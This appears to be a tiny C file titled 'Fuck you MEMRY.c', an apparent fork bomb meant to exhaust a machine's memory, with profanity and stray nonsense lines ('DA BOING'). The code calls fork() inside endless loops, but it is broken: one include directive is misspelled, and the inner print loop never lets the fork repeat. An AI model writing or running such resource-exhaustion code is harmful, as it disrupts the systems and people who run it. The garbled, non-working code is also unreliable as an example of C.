 Fuck you MEMRY.c
#nclude <unistd.h>
#include <stdio.h>
int main () {
printf("FUCK YOMEMRY");
while (1) {
fork ();
for(;;) {
printf("haua");
}
}
}
DA BOING
BOING